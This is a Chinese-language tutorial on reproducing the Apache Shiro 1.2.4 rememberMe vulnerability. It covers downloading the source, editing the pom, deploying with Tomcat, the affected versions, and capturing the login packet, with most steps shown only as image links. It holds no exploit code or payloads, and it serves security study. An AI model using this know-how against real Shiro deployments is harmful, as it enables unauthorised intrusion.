🌸 环境配置
代码下载地址:https://codeload.github.com/apache/shiro/zip/refs/tags/shiro-root-1.2.4
下载完成之后,需要修改一下pom文件:

修改一下红色框中的配置。然后配置一下tomcat:

点击部署,然后点击"➕",点击"工作":

选择红色框中的web,然后点击应用,确定即可。配置完成之后,点击debug,出现下面的界面:
🌸 利用版本
shiro <= 1.2.4
🌸 漏洞原理

首先我们先看看web界面:

在登陆的时候,可以发现存在一个remember me的功能,就是相当于后续登陆的免密登陆操作!



勾选这个remember me功能,尝试登陆,然后抓取数据包!


